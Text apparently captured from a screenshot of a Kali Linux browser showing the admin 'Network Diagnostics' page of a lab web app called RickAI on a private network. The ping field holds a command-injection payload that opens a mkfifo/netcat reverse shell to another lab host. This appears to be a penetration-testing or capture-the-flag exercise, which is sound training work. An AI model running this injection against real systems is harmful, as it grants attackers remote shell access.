 1 2 3 4 4:47
10.0.2.11/users/ × RickAI | Central Te ×
Not Secure http://10.0.2.11/admin.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
RAI
CORE SYSTEMS
Overview
Network Terminal
Neural Logs
Database
SYSTEM V2.6.0
Network Diagnostics
Execute global network pings and latency checks.
CURRENT USER
ADMIN
E
TERMINAL.SH
# ping 10.0.2.11; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.9 4444 >/tmp/f
EXECUTE
OUTPUT STREAM
POWERED BY ELVIN LATIFLI
10.0.2.11